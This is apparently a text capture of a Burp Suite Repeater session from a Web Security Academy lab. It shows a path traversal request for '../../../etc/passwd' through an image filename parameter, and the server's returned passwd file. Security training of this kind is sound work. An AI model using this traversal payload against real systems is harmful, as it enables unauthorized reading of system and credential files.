 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://0a7c008703de803f9512bf4f00db0029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7c008703de803f9512bf4f00db0029.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a7c008703de803f9512bf4f00db0029.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 160 millis
Event log All issues
Memory: 196.6MB Disabled